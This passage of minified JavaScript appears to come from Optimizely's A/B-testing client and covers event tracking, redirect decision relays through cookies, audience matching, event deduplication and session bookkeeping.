i.extend(o,{eventEntityId:r&&r.id,eventApiName:t,eventCategory:s,eventTags:u,eventProperties:e})}(t,n,r,e),s={name:t,type:p.CUSTOM,category:u.eventCategory,tags:i.omit(u.eventTags,"revenue")};if(i.isUndefined(n.revenue)||(s.revenue=n.revenue),o.emitAnalyticsEvent({name:e?e.name||e.apiName:t,apiName:e?e.apiName:void 0,type:p.CUSTOM,properties:u.eventProperties,tags:i.omit(u.eventTags,"revenue"),category:u.eventCategory,metrics:s.revenue?{revenue:s.revenue}:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(s),j("onCustomEvent",u),u},n.trackDecisionEvent=function(t,n,e){e||(e=D.get(t.layerId));var o=A.generate();g.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:n.pageId,decisionId:o});var a=function(t,n,e,r){var o=null,a=null,s=null;if(n.experimentId){var c=i.find(r.experiments,{id:n.experimentId});if(c&&(o=c.name||null,s=c.integrationSettings,n.variationId)){var l=i.find(c.variations,{id:n.variationId});l&&(a=l.name||null)}}var d=y.getReferrer()||f.getReferrer(),h={sessionId:k.getSessionId(),decisionTicketAudienceIds:e.audienceIds,visitorId:U.getRandomId(),decisionId:t,activationId:S.getActivationId(),namespace:S.getNamespace(),timestamp:u.now(),pageId:e.pageId||null,variationId:n.variationId,variationName:a,experimentId:n.experimentId,experimentName:o,layerId:n.layerId,layerName:r.name,layerPolicy:r.policy,accountId:S.getAccountId(),projectId:S.getProjectId(),revision:String(S.getRevision()),clientName:T.getClientName(),clientVersion:T.getClientVersion(),referrer:d,integrationStringVersion:r.integrationStringVersion||1,integrationSettings:i.extend({},r.integrationSettings,s)};return h}(o,t,n,e),s=x.isExpectingRedirect(),c=x.getLayerId(),l=m.description(e);if(s&&c===e.id&&(b.persist(a,"COOKIE"),_.log("Relaying decision for redirect Campaign",l)),P.shouldSendTrackingData()){var d=V(a,t.isLayerHoldback,t.isLayerConcluded);if(s&&c===e.id){var h=I.TrackLayerDecisionTimingFlags.preRedirectPolicy;d.timing=h,G(h,[I.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT],d),_.log("Called trackLayerDecision for redirect Campaign",l,d)}else{h=I.TrackLayerDecisionTimingFlags.nonRedirectPolicy;d.timing=h,G(h,[I.NonRedirectPolicies.TRACK_IMMEDIATELY],d),_.log("Called trackLayerDecision for non-redirect Campaign",l,d)}}else _.log("Analytics / Not tracking decision for Campaign",m.description(e))},n.trackPostRedirectDecisionEvent=function(){if(!P.shouldSendTrackingData()||O.hasTracked())return w.resolve();var t=O.get();if(!t)return w.resolve();var n=V(t,!1),e=I.TrackLayerDecisionTimingFlags.postRedirectPolicy;n.timing=e,G(e,[I.PostRedirectPolicies.TRACK_IMMEDIATELY],n);var i=new w((function(t){var n=h.on({filter:{type:v.TYPES.LIFECYCLE,name:"originsSynced"},handler:function(){t(),h.off(n)}})})),o=E.makeTimeoutPromise(1e3);return w.race([i,o]).then((function(){_.log("Calling trackers after successful sync")}),(function(t){_.warn("Calling trackers after failed sync:",t)})).then((function(){(n=V(t,!1)).timing=I.TrackLayerDecisionTimingFlags.postRedirectPolicy,G(I.TrackLayerDecisionTimingFlags.postRedirectPolicy,[I.PostRedirectPolicies.TRACK_AFTER_SYNC],n),g.dispatch(r.REGISTER_TRACKED_REDIRECT_DATA)}))["catch"]((function(t){_.error("Error when calling trackers after sync:",t)}))},n.trackClickEvent=function(t){var n=function(t){var n=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()}),e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector,r=t.apiName,o=t.category||d.OTHER,a=t.id,u=B(t);return i.extend(n,{eventApiName:r,eventCategory:o,eventEntityId:a,eventTags:u,pageId:t.pageId,selector:e})}(t),e={name:t.apiName,type:t.eventType,category:n.eventCategory,tags:n.eventTags};if(o.emitAnalyticsEvent({name:t.name||t.apiName,apiName:t?t.apiName:void 0,type:t.eventType,category:n.eventCategory,tags:n.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent(e),j("onClickEvent",n),n},n.trackViewActivation=function(t,n){if(n||(n=R.getViewState(t.id)),n.isActive){var e=function(t,n){var e=F({activeViewStates:R.getActiveViewStates(),visitorProfile:M.getVisitorProfile(),layerStates:N.getLayerStatesForAnalytics()});return i.extend(e,{pageId:t.id,pageApiName:t.apiName,viewCategory:t.category,eventTags:n.metadata})}(t,n);if(o.emitAnalyticsEvent({name:t.name||e.pageApiName,apiName:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags,metrics:{}},!P.shouldSendTrackingData()),P.shouldSendTrackingData())return a.addEvent({name:e.pageApiName,type:p.PAGEVIEW,category:e.viewCategory,tags:e.eventTags}),g.dispatch(r.TRACK_VIEW_ACTIVATED_EVENT,{pageId:t.id,eventData:e}),j("onPageActivated",e),e}else _.debug("Inactive view passed to `trackViewActivation`")}},8028:function(t,n,e){var i=e(3062),r=e(9326),o=e(6412),a=e(7079),u=e(8223),s=e(7798),c=e(1123),f=e(8906),l=e(6924),d=u.get("stores/plugins"),h=".",v=[{name:"sessionId",relayName:"s"},{name:"decisionTicketAudienceIds",relayName:"as",valueToValueString:function(t){return i.map(t,encodeURIComponent).join(",")},encodeValueString:i.identity,decodeValueString:i.identity,valueFromValueString:function(t){return i.map(t.split(","),o.safeDecodeURIComponent)}},{name:"decisionId",relayName:"d"},{name:"activationId",relayName:"aId"},{name:"pageId",relayName:"vId",isNullable:!0},{name:"variationId",relayName:"v",isNullable:!0},{name:"referrer",relayName:"r"},{name:"timestamp",relayName:"t",valueFromValueString:Number},{name:"visitorId",relayName:"i"},{name:"projectId",relayName:"p"},{name:"revision",relayName:"n"},{name:"clientName",relayName:"cN",isNullable:!0},{name:"clientVersion",relayName:"cV"},{name:"namespace",relayName:"ns"},{name:"accountId",relayName:"a"},{name:"layerId",relayName:"l"},{name:"layerName",relayName:"lN",isNullable:!0},{name:"layerPolicy",relayName:"lP"},{name:"experimentId",relayName:"x",isNullable:!0},{name:"experimentName",relayName:"xN",isNullable:!0},{name:"variationName",relayName:"vN",isNullable:!0},{name:"integrationStringVersion",relayName:"isv",valueFromValueString:Number,isNullable:!0},{name:"integrationSettings",relayName:"iS",isMulti:!0,valueToValueString:function(t,n){var e=null;if(t){var r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.serializeSettings))try{e=r.serializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}}return e},valueFromValueString:function(t,n){var e=null,r=d.getPlugin(s.PluginTypes.analyticsTrackers,n);if(r&&i.isFunction(r.deserializeSettings))try{e=r.deserializeSettings(t)}catch(o){f.warn("Analytics / Failed to persist integrationSettings for plugin:",n,o)}return e},isNullable:!0}],p={},g={};i.forEach(v,(function(t){p[t.name]=t,g[t.relayName]=t})),n.persist=function(t,n){n===l.RedirectRelayMedia.COOKIE?function(t){try{var n=function(t){var n=[],e=i.reduce(t,(function(t,e,r){var o=p[r];return o?(o.isMulti?i.forEach(e,(function(n,e){n=o.valueToValueString?o.valueToValueString(n,e):String(n),i.isNull(n)||(n=(o.encodeValueString||encodeURIComponent)(n),t.push(encodeURIComponent(o.relayName+h+e)+"="+n))})):i.isNull(e)||(e=(o.valueToValueString||String)(e),e=(o.encodeValueString||encodeURIComponent)(e),t.push(o.relayName+"="+e)),t):(n.push(r),t)}),[]);if(n.length)throw new Error("Relay / Don't know how to relay some fields: "+n);return e.sort(),e.join("&")}(t)}catch(e){return f.error("Relay / Error computing redirect relay cookie: ",e),void a.emitError(e)}f.debug("Relay / Setting redirect relay cookie:",n);try{o.set(s.COOKIES.REDIRECT,n,{maxAge:5,encodeValue:!1})}catch(r){f.error("Relay / Failed to set redirect relay cookie",r),a.emitError(r)}}(t):f.error("Relay / Unsupported redirect relay medium: "+n)},n.load=function(t){if(t||(t=function(){var t=o.get(s.COOKIES.REDIRECT,!1);if(t)return f.log("Relay / Found redirect cookie:",t),t}()),t){var n=function(t){var n={},e=t.split("&");return i.forEach(e,(function(t){var e=t.split("=");if(2===e.length){var r=o.safeDecodeURIComponent(e[0]),u=g[r];if(u||(u=i.find(v,(function(t){return t.isMulti&&0===r.indexOf(t.relayName+h)})))){var s=e[1];try{if(u.isMulti){n[u.name]=n[u.name]||{};var c=r.substring(u.relayName.length+1);s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s,c),n[u.name][c]=s}else s=(u.decodeValueString||o.safeDecodeURIComponent)(s),s=(u.valueFromValueString||i.identity)(s),n[u.name]=s}catch(l){return f.warn("Relay / Skipping segment due to decode or parse error:",t,l),void a.emitError(l)}}else f.warn("Relay / Skipping segment with unknown field identifier:",t,r)}else f.warn("Relay / Skipping invalid segment:",t)})),n}(t);if(n){var e=[];if(i.forEach(v,(function(t){(i.isNull(n[t.name])||i.isUndefined(n[t.name]))&&(t.isNullable?n[t.name]=null:(delete n[t.name],e.push(t.name)))})),!e.length)return c.dispatch(r.LOAD_REDIRECT_DATA,n),c.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:function(){var t,e;e=(t=n).pageId||void 0,c.dispatch(r.RECORD_LAYER_DECISION,{layerId:t.layerId,decision:{layerId:t.layerId,experimentId:t.experimentId,variationId:t.variationId,isLayerHoldback:!1},decisionTicket:{audienceIds:t.decisionTicketAudienceIds,bucketingId:t.visitorId,globalHoldback:0,preferredVariationMap:void 0,pageId:e,activationId:t.activationId},sessionId:t.sessionId,activationId:t.activationId,timestamp:t.timestamp,revision:t.revision,namespace:t.namespace,pageId:e}),c.dispatch(r.RECORD_LAYER_DECISION_EVENT_ID,{layerId:t.layerId,pageId:e,decisionId:t.decisionId}),c.dispatch(r.ACTION_EXECUTED,{sessionId:t.sessionId,layerId:t.layerId,pageId:t.pageId,timestamp:t.timestamp,activationId:t.activationId})}}),n;f.error("Relay / Observed redirect data with missing fields:",e)}}}},7079:function(t,n,e){var i=e(2104);n.emitError=function(t,n,e){i.emit({type:"error",name:t.name||"Error",data:{error:t,metadata:n}},e||!1,!0)},n.emitInternalError=function(t,e){n.emitError(t,e,!0)},n.emitAnalyticsEvent=function(t,n){var e={type:"analytics",name:"trackEvent",data:t};i.emit(e,n)}},5321:function(t,n,e){var i=e(3062),r=e(2907),o=e(8673),a=e(8906),u=e(5295);function s(t,n){var e="function"==typeof t?t(n):t;return"string"==typeof e&&(e=[e]),i.isArray(e)?e:(a.warn("Couldn't determine fieldsNeeded for matcher; assuming []"),[])}function c(t){return t.name?t.name+" ("+t.id+")":t.id}n.isInAudience=function(t,n,e){var u,f=function(t,n){return function(e){var r=e.type,u=n[r];if(!u)throw new Error("Audience / No matcher found for type="+r);if(u.fieldsNeeded)for(var c=s(u.fieldsNeeded,e),f=0;f<c.length;f++){var l=c[f],d=o.getFieldValue(t,l);if(i.isUndefined(d))return void a.debug("Audience / Required field",l,"for type",r,"has no value")}a.debug("Matching condition:",e,"to values:",t);var h=u.match(t,e);if(!i.isUndefined(h))return!!h}}(t,e);a.groupCollapsed("Checking audience",n.name,n.id,n),a.debug("Visitor Profile:",t);try{var l=r.evaluate(n.conditions,f)}catch(d){u=d,l=!1}return a.groupEnd(),u&&a.error("Audience / Error evaluating audience",c(n),":",u),a.log("Is "+(l?"in":"NOT in")+" audience:",c(n)),l},n.requiredAudienceFieldsForConditions=function f(t,n){var e={};return i.each(t,(function(t){if(i.isArray(t))i.extend(e,f(t,n));else if(i.isObject(t)){var r=n[t.type];if(r){var o=s(r.fieldsNeeded,t);i.each(o,(function(t){e[u.serializeFieldKey(t)]=t}))}}})),e}},4272:function(t,n){n.FIELDS={NAME:"n",TIME:"t",TYPE:"y",CATEGORY:"c",REVENUE:"r",SESSION_ID:"s",OPTIONS:"o",SESSION_INDEX:"si"},n.FIELDS_V0_2={name:n.FIELDS.NAME,time:n.FIELDS.TIME,type:n.FIELDS.TYPE,category:n.FIELDS.CATEGORY,tags:n.FIELDS.OPTIONS,session_index:n.FIELDS.SESSION_INDEX}},217:function(t,n,e){var i=e(3062),r=e(4272),o=e(8673).getFieldValue,a=e(6696);function u(t,n,e,o,a){this[r.FIELDS.NAME]=t,this[r.FIELDS.TYPE]=n,i.isString(e)&&e.trim().length>0&&(this[r.FIELDS.CATEGORY]=e),o&&i.keys(o).length>0&&(this[r.FIELDS.OPTIONS]=o),i.isUndefined(a)||(this[r.FIELDS.REVENUE]=a)}function s(t,n,e,o){this.eventBase=t,this[r.FIELDS.TIME]=n,i.isUndefined(e)||(this[r.FIELDS.SESSION_ID]=e),i.isUndefined(o)||(this[r.FIELDS.SESSION_INDEX]=o)}n._=u,u.prototype.digest=function(){var t=function(t,n){return encodeURIComponent(t)+"="+encodeURIComponent(n)},n=[];if(n.push(t(r.FIELDS.NAME,this[r.FIELDS.NAME])),n.push(t(r.FIELDS.TYPE,this[r.FIELDS.TYPE])),this[r.FIELDS.CATEGORY]&&n.push(t(r.FIELDS.CATEGORY,this[r.FIELDS.CATEGORY])),this[r.FIELDS.REVENUE]&&n.push(t(r.FIELDS.REVENUE,this[r.FIELDS.REVENUE])),!this[r.FIELDS.OPTIONS])return n.join("&");var e=this[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));o=o.sort();for(var a=0;a<o.length;a++)n.push(t(o[a],e[o[a]]));return n.join("&")},u.prototype.hash=function(){return this.hash_||(this.hash_=a.hashToHex(a.toByteString(this.digest()),a.Seed.BEHAVIOR_EVENT)),this.hash_},u.prototype.setHash=function(t){this.hash_=t},u.prototype.reHash=function(){this.hash_=null,this.hash()},u.prototype.equals=function(t){if(this.hash()!==t.hash()||this[r.FIELDS.NAME]!==t[r.FIELDS.NAME]||this[r.FIELDS.TYPE]!==t[r.FIELDS.TYPE]||this[r.FIELDS.CATEGORY]!==t[r.FIELDS.CATEGORY]||this[r.FIELDS.REVENUE]!==t[r.FIELDS.REVENUE])return!1;var n=this[r.FIELDS.OPTIONS]||{},e=t[r.FIELDS.OPTIONS]||{},o=i.filter(i.keys(n),(function(t){return n.hasOwnProperty(t)})),a=i.filter(i.keys(e),(function(t){return e.hasOwnProperty(t)}));if(o.length!==a.length)return!1;for(var u=0;u<o.length;u++){var s=o[u];if(!e.hasOwnProperty(s)||n[s]!==e[s])return!1}return!0},u.prototype.getValueOrDefault=function(t,n){var e=o(this,t);return i.isUndefined(e)?n:e},u.prototype.setFieldValue=function(t,n){t!==r.FIELDS.NAME&&t!==r.FIELDS.TYPE&&t!==r.FIELDS.CATEGORY&&t!==r.FIELDS.REVENUE&&t!==r.FIELDS.OPTIONS||(this[t]=n,this.reHash())},n.J=s,s.prototype.getValueOrDefault=function(t,n){if(0===t.length)return this;var e={};e[r.FIELDS.TIME]=this[r.FIELDS.TIME],e[r.FIELDS.SESSION_ID]=this[r.FIELDS.SESSION_ID],e[r.FIELDS.SESSION_INDEX]=this[r.FIELDS.SESSION_INDEX];var a=o(e,t);return i.isUndefined(a)?this.eventBase.getValueOrDefault(t,n):a},s.prototype.setFieldValue=function(t,n){t===r.FIELDS.TIME||t===r.FIELDS.SESSION_ID||t===r.FIELDS.SESSION_INDEX?this[t]=n:this.eventBase.setFieldValue(t,n)};var c={n:"name",y:"type",c:"category",r:"revenue",s:"session_id",o:"tags",si:"session_index"};s.prototype.readableEvent=function(){var t,n,e=function(t){return i.isString(t)?'"'+t+'"':t},o=this,a=[];i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.SESSION_ID],(function(r){t=c[r],n=o.getValueOrDefault([r]),i.isUndefined(n)||a.push(t+": "+e(n))}));var u=[];if(t=c[r.FIELDS.OPTIONS],n=o.getValueOrDefault([r.FIELDS.OPTIONS]),i.isUndefined(n)||(i.each(n,(function(t,n){u.push(n+": "+String(e(t)))})),a.push(t+": {\n\t\t"+u.join(",\n\t\t")+"\n\t}")),n=o.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(n)&&(n=e(new Date(n).toString())),!i.isUndefined(n)){a.push("timestamp: "+n)}return"{\n\t"+a.join(",\n\t")+"\n}"},s.prototype.toObject=function(t){var n,e,o={},a=this;i.each([r.FIELDS.NAME,r.FIELDS.TYPE,r.FIELDS.CATEGORY,r.FIELDS.REVENUE,r.FIELDS.OPTIONS,r.FIELDS.SESSION_INDEX],(function(t){n=c[t],e=a.getValueOrDefault([t],t===r.FIELDS.OPTIONS?{}:void 0),i.isUndefined(e)||(o[n]=e)}));var u=c[r.FIELDS.OPTIONS],s=c[r.FIELDS.REVENUE];if(t&&t.revenueAsTag&&o[s]&&(o[u]=o[u]||{},o[u][s]=o[s],delete o[s]),e=a.getValueOrDefault([r.FIELDS.TIME]),i.isNumber(e))if(t&&t.timeAsTimestamp){o.timestamp=new Date(e)}else{o.time=e}return o}},3341:function(t,n,e){var i=e(4440);n.initializeStore=i.initialize,n.addEvent=i.addEvent,n.getEvents=i.getEvents,n.getEventCount=i.getEventCount},1539:function(t,n,e){var i=e(217).J,r=e(1484),o=e(4272),a=e(217)._;n.CURRENT_SESSION_INDEX=0;var u=18e5;function s(t,e){var i;i=n.isInSameSession(t,e)?t.getValueOrDefault([o.FIELDS.SESSION_ID]):e.getValueOrDefault([o.FIELDS.TIME]),e.setFieldValue(o.FIELDS.SESSION_ID,i)}function c(t,e,i){var r,a=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]);r=n.isInSameSession(e,t)?a:i?a+1:a-1,e.setFieldValue(o.FIELDS.SESSION_INDEX,r)}n.isInSameSession=function(t,n){var e=t.getValueOrDefault([o.FIELDS.TIME],0),i=n.getValueOrDefault([o.FIELDS.TIME],0);return this.isTimestampInSameSession(e,i)},n.isTimestampInSameSession=function(t,n){return Math.abs(t-n)<u},n.updateSessionId=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_ID]),u=n.getValueOrDefault([o.FIELDS.TIME]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?e:r,s(t=new i(new a("",""),e,r),n)}else n.setFieldValue(o.FIELDS.SESSION_ID,n.getValueOrDefault([o.FIELDS.TIME]))},n.updateSessionIndex=function(t,n){if(t){var e=t.getValueOrDefault([o.FIELDS.TIME]),r=t.getValueOrDefault([o.FIELDS.SESSION_INDEX]),u=n.getValueOrDefault([o.FIELDS.TIME]),s=t.getValueOrDefault([o.FIELDS.SESSION_ID]);e="number"!=typeof e?u-36e5:e,r="number"!=typeof r?0:r,s="number"!=typeof s?e:s,c(t=new i(new a("",""),e,s,r),n,!1)}else n.setFieldValue(o.FIELDS.SESSION_INDEX,0)},n.sessionize=function(t){var e=t.length;if(0!==e){t[0].setFieldValue(o.FIELDS.SESSION_ID,t[0].getValueOrDefault([o.FIELDS.TIME]));for(var i=1;i<e;i++)s(t[i-1],t[i]);var a=n.CURRENT_SESSION_INDEX,f=t[e-1].getValueOrDefault([o.FIELDS.TIME]);r.now()-f>u&&(a+=1),t[e-1].setFieldValue(o.FIELDS.SESSION_INDEX,a);for(i=e-1;i>0;i--)c(t[i],t[i-1],!0)}},n.reindexIfNecessary=function(t,n,e){var i=function(t){for(var n=0;n<t.length;n++){var e=t[n].getValueOrDefault([o.FIELDS.SESSION_INDEX]);t[n].setFieldValue(o.FIELDS.SESSION_INDEX,e+1)}};-1===t.getValueOrDefault([o.FIELDS.SESSION_INDEX])&&(i(n),i(e))},n.sessionSortPredicate=function(t,n){return t[o.FIELDS.TIME]-n[o.FIELDS.TIME]},n.applyMigrations=function(t){return!1}},4440:function(t,n,e){var i=e(3062),r=e(9326),o=e(6412),a=e(1484),u=e(7095),s=e(1123),c=e(8906),f=e(1539),l=e(5295),d=n,h=e(217).J,v=e(4272),p=e(7798),g=e(217)._,m=(f=e(1539),e(8223)),_=m.get("stores/visitor_events"),w=m.get("stores/visitor_events_manager"),y={EVENTBASE:"eb",HASH:"h",TIMEBASE:"tb",TIMESTAMPS:"ts",DELTA:"d",INDEX:"i"};function b(t){s.dispatch(r.SET_VISITOR_EVENTS,t)}function E(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"baseMap",value:t})}function I(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"eventQueue",value:t})}function A(t){s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"lastEvent",value:t})}function T(){return _.getEvents()}function S(){return w.getBaseMap()}function k(){return w.getEventQueue()}function R(){return w.getLastEvent()}function C(){var t=T().concat(k()),n=!1;return t.length>1e3&&(t=t.slice(-1e3),n=!0),b(t),I([]),n}n.initialize=function(t,n){if(!w.getInitialized()){d.S(t,n);var e=T();e.length>0&&A(e[e.length-1]);var i=k();i.length>0&&A(i[i.length-1]),s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"initialized",value:!0})}},n.addEvent=function(t){c.debug("Behavior store: adding event",t);var n=d.k(t);A(n),I(k().concat(n)),f.reindexIfNecessary(R(),T(),k()),d.R(k()),n.t&&function(t){try{var n=Number(o.get(p.COOKIES.OPTIMIZELY_SESSION,!1));if(isNaN(n)||0!==n){var e=n?f.isTimestampInSameSession(t,n)?t:0:t;o.set(p.COOKIES.OPTIMIZELY_SESSION,e.toString(),{path:"/",encodeValue:!1},!0)}}catch(i){c.error("Error setting session cookie",i)}}(n.t)},n.getEvents=function(){return k().length>0&&(C()&&f.sessionize(T()),d.N(T()),d.R(k())),T()},n.getEventCount=function(){return k().length+T().length},d.S=function(t,n){d.D(t,n)&&(d.N(T()),d.R(k())),f.sessionize(T())},d.D=function(t,n){if(0===t.length&&0===n.length)return b([]),I([]),!1;var e=!1,i=t[0]||n[0];return y.EVENTBASE in i?(b(d.O(t)),I(d.O(n))):(e=!0,b(d.M(t)),I(d.M(n))),k().length>0&&(C(),e=!0),b(d._updateBaseMapAndMaybeDedupe(T())),d._migrateEventBasesAndUpdateStore()&&(e=!0),e},d.M=function(t){for(var n=[],e=0;e<t.length;e++){var i=t[e],r=d.P(i);n[e]=new h(r,i[v.FIELDS.TIME])}return n},d._migrateEventBasesAndUpdateStore=function(){var t=!1,n=d.L();return f.applyMigrations(n)&&(t=!0,E({}),b(d._updateBaseMapAndMaybeDedupe(T())),I(d._updateBaseMapAndMaybeDedupe(k()))),t},d.U=function(){return a.now()},d.k=function(t){var n,e=t.name,i=t.type||"default",r=t.category||u.OTHER,o=t.tags||{};t.revenue&&(n=t.revenue);var a=new g(e,i,r,o,n);a=d.V(a);var s=d.U(),c=new h(a,s,-1);return f.updateSessionId(R(),c),f.updateSessionIndex(R(),c),c},d._updateBaseMapAndMaybeDedupe=function(t){for(var n=0;n<t.length;n++)t[n].eventBase=d.V(t[n].eventBase);return t},d.N=function(t){var n=d.F(t);l.persistBehaviorEvents(n)},d.R=function(t){var n=d.F(t);l.persistBehaviorEventQueue(n)},d.B=function(){var t;w.getCleared()||(b([]),I([]),d.N(T()),d.R(k()),E({}),A(null),t=!0,s.dispatch(r.UPDATE_BEHAVIOR_STORE,{key:"cleared",value:t}))},d.V=function(t){var n=t.hash(),e=S(),r=e[n];if(i.isUndefined(r))return e[n]=[t],E(e),t;for(var o=0;o<r.length;o++)if(t.equals(r[o]))return r[o];return r.push(t),E(e),t},d.L=function(){var t=[],n=S();for(var e in n)!n.hasOwnProperty(e)||(t=t.concat(n[e]));return t},d.F=function(t){for(var n=function(t){var n={};n[v.FIELDS.NAME]=t.getValueOrDefault([v.FIELDS.NAME]),n[v.FIELDS.TYPE]=t.getValueOrDefault([v.FIELDS.TYPE]);var e=t.getValueOrDefault([v.FIELDS.CATEGORY]);i.isUndefined(e)||(n[v.FIELDS.CATEGORY]=e);var r=t.getValueOrDefault([v.FIELDS.REVENUE]);i.isUndefined(r)||(n[v.FIELDS.REVENUE]=r);var o=t.getValueOrDefault([v.FIELDS.OPTIONS]);return i.isUndefined(o)||(n[v.FIELDS.OPTIONS]=o),n},e=y,r=[],o="_idx_",a=0;a<t.length;a++){var u,s,c=t[a],f=c.eventBase;if(f.hasOwnProperty(o)){u=r[f[o]];var l=c[v.FIELDS.TIME]-(u[e.TIMEBASE]||0);(s={})[e.DELTA]=l,s[e.INDEX]=a,u[e.TIMESTAMPS].push(s)}else(u={})[e.EVENTBASE]=n(c),u[e.HASH]=f.hash(),u[e.TIMEBASE]=c[v.FIELDS.TIME],(s={})[e.DELTA]=0,s[e.INDEX]=a,u[e.TIMESTAMPS]=[s],r.push(u),f[o]=r.length-1}for(a=0;a<t.length;a++)delete t[a].eventBase[o];return r},d.P=function(t,n){var e=new g(t[v.FIELDS.NAME],t[v.FIELDS.TYPE],t[v.FIELDS.CATEGORY],t[v.FIELDS.OPTIONS],t[v.FIELDS.REVENUE]);return i.isUndefined(n)||e.setHash(n),e},d.O=function(t){for(var n=y,e=[],i=0;i<t.length;i++)for(var r=t[i],o=d.P(r[n.EVENTBASE],r[n.HASH]),a=r[n.TIMEBASE],u=r[n.TIMESTAMPS],s=0;s<u.length;s++){var c=u[s],f=new h(o,a+c[n.DELTA]);e[c[n.INDEX]]=f}return e},n.deserialize=function(t){return d.O(t)},n.mergeAllEvents=function(t){var n=[].concat.apply([],t);return n.sort(f.sessionSortPredicate),f.sessionize(n),n}},9326:function(t,n,e){var i=e(4443);t.exports=i({LOG:null,SET_LOGLEVEL:null,INITIALIZE_STATE:null,SET_DOMCONTENTLOADED:null,ACTIVATE:null,UPDATE_BEHAVIOR_STORE:null,DATA_LOADED:null,SET_CLIENT_NAME:null,SET_CLIENT_VERSION:null,LOAD_PERSISTED_LAYER_STATES:null,RECORD_GLOBAL_DECISION:null,RECORD_LAYER_DECISION:null,ENSURE_ORIGINAL_PUSHSTATE:null,ENSURE_ORIGINAL_REPLACESTATE:null,SET_VISITOR_ATTRIBUTES:null,SET_VISITOR_ATTRIBUTE_PENDING:null,LOAD_EXISTING_VISITOR_PROFILE:null,SET_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENTS:null,SET_FOREIGN_VISITOR_EVENT_QUEUE:null,SET_VISITOR_ID:null,SET_VISITOR_ID_VIA_API:null,SET_GA4_USER_ID:null,REFRESH_SESSION:null,LOAD_SESSION_STATE:null,UPDATE_VARIATION_ID_MAP:null,MERGE_VARIATION_ID_MAP:null,UPDATE_PREFERRED_LAYER_MAP:null,MERGE_PREFERRED_LAYER_MAP:null,UPDATE_CONTEXTUAL_MAB_MAP:null,MERGE_CONTEXTUAL_MAB_MAP:null,SET_ODP_SEGMENTS:null,RECORD_LAYER_DECISION_EVENT_ID:null,TRACK_VIEW_ACTIVATED_EVENT:null,REGISTER_ASYNC_DEFERRED:null,RESOLVE_DEFERRED:null,REJECT_DEFERRED:null,REGISTER_PLUGIN:null,ADD_CLEANUP_FN:null,CLEAR_CLEANUP_FN:null,ACTION_EXECUTED:null,REGISTER_ACTION:null,SET_VIEW_ACTIVE_STATE:null,UPDATE_PARSED_VIEW_METADATA:null,UPDATE_USER_SUPPLIED_METADATA:null,REGISTER_VIEWS:null,SET_GLOBAL_TAGS:null,SET_VIEW_BATCHING:null,RESET_VIEW_STATES:null,ATTACH_EVENT_STREAM_PUBLISHERS:null,DETACH_EVENT_STREAM_PUBLISHERS:null,LOAD_DIRECTIVE:null,SET_COOKIE_AGE:null,SET_COOKIE_DOMAIN:null,SET_COOKIE_AUTO_REFRESH:null,XDOMAIN_SET_DEFAULT_FRAME:null,XDOMAIN_ADD_FRAME:null,XDOMAIN_SET_MESSAGE:null,XDOMAIN_ADD_SUBSCRIBER:null,XDOMAIN_SET_CANONICAL_ORIGINS:null,XDOMAIN_SET_DISABLED:null,ADD_EMITTER_HANDLER:null,REMOVE_EMITTER_HANDLER:null,SET_INTEGRATION_SETTINGS:null,ADD_CHANGE:null,SET_CHANGE_APPLIER:null,REMOVE_ACTION_STATE:null,ANNOUNCE_PENDING_REDIRECT:null,LOAD_REDIRECT_DATA:null,REGISTER_TRACKED_REDIRECT_DATA:null,SET_PENDING_EVENT:null,REMOVE_PENDING_EVENT:null,LOAD_PENDING_EVENTS:null,SANDBOXED_FUNCTIONS_ADDED:null,SET_RUM_DATA:null,RECORD_API_USAGE:null,INITIALIZE_CHANGE_METRICS:null,RECORD_ACTIVATION_TYPE_USAGE:null,RECORD_AUDIENCE_USAGE:null,RECORD_CHANGE_MACROTASK_RATE:null,RECORD_CHANGE_OVERHEATED:null,RECORD_CHANGE_TYPE_USAGE:null,RECORD_DOM_OBSERVATION_OCCURENCE:null,RECORD_INTEGRATION_USAGE:null,RECORD_LAYER_FEATURE_USAGE:null,RECORD_LAYER_POLICY_USAGE:null,RECORD_RECOMMENDATIONS_USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDA